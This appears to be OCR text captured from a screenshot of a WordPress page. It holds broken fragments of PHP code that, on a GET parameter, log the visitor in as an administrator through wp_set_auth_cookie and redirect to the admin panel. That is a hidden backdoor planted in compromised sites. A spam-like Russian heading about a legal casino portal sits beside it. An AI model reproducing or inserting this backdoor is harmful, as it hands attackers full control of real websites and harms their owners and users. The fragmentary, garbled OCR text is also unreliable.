
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Обзор легал
портала кази
October 17, 2025
Uncategorized